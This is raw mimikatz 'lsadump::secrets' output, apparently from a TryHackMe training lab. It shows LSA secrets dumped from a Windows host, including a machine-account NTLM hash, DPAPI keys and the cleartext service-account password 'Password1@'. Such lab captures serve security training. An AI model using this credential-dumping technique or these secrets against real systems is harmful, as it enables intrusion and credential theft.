 mimikatz # lsadump::secrets
Domain : THMWRK1
SysKey : a1403e57976b472bce5f231922ca3942

Local name : THMWRK1 ( S-1-5-21-3226461851-763325627-4205969673 )
Domain name : ZA ( S-1-5-21-3885271727-2693558621-2658995185 )
Domain FQDN : za.tryhackme.loc

Policy subsystem is : 1.18
LSA Key(s) : 1, default {cfcff4be-beab-7d93-cfa3-edb6a9a3bf27}

Secret  : $MACHINE.ACC
cur/text: 0FFIKa"c[#L6T>=.s*ZW'Gz04FL&7,"VjxxhLeXqmI\%Q%c..g?=olZZlnTA#J@;*8+&?neR%>l_W!w&.oz@1MDJHs`&suI rmg,g GQsb%),mlWLo?6$kqP
    NTLM:4207d1b7e4b942da2371174b772fdf5e
    SHA1:c67c43d5a5d002f67371024ef1aa22db76ab44db
old/text: 0FFIKa"c[#L6T>=.s*ZW'Gz04FL&7,"VjxxhLeXqmI\%Q%c..g?=olZZlnTA#J@;*8+&?neR%>l_W!w&.oz@1MDJHs`&suI rmg,g GQsb%),mlWLo?6$kqP
    NTLM:4207d1b7e4b942da2371174b772fdf5e
    SHA1:c67c43d5a5d002f67371024ef1aa22db76ab44db
Secret  : DefaultPassword
old/text: vagrant

Secret  : DPAPI_SYSTEM
cur/hex : 01 00 00 00 b6 54 c4 83 d9 88 10 f6 ee ae fc b7 ed 2d a2 d6 47 11 3f 8f 4a 6d 7f 72 35 b8 a2 93 3d 5c 5e 3f 03 8d 79 49 90 e7 2e e0
    full: b654c483d98810f6eeaefcb7ed2da2d647113f8f4a6d7f7235b8a2933d5c5e3f038d794990e72ee0
    m/u : b654c483d98810f6eeaefcb7ed2da2d647113f8f / 4a6d7f7235b8a2933d5c5e3f038d794990e72ee0
old/hex : 01 00 00 00 10 4d a3 82 e2 da 30 1f 33 d6 49 a4 c9 81 26 e5 25 59 bb 9f 8a 76 b1 5d 59 c6 87 c6 32 b7 02 0b c1 5b 24 f4 44 d0 74 31
    full: 104da382e2da301f33d649a4c98126e52559bb9f8a76b15d59c687c632b7020bc15b24f444d07431
    m/u : 104da382e2da301f33d649a4c98126e52559bb9f / 8a76b15d59c687c632b7020bc15b24f444d07431

Secret  : NL$KM
cur/hex : 10 bb 99 02 da 94 4a 26 cd ad 07 f3 62 64 53 5c a8 12 be e3 16 1f 8f 99 ae ab 97 37 c4 bc ee df 63 7c 2f 6d 07 c5 d9 5e 29 e7 ce ce 48 52 47 19 8a 03 99 ff 97 ec 7f 49 a1 79 15
 d9 a0 04 ac 58
old/hex : 10 bb 99 02 da 94 4a 26 cd ad 07 f3 62 64 53 5c a8 12 be e3 16 1f 8f 99 ae ab 97 37 c4 bc ee df 63 7c 2f 6d 07 c5 d9 5e 29 e7 ce ce 48 52 47 19 8a 03 99 ff 97 ec 7f 49 a1 79 15
 d9 a0 04 ac 58

Secret  : _SC_thmwinauth / service 'thmwinauth' with username : svcIIS@za.tryhackme.loc
cur/text: Password1@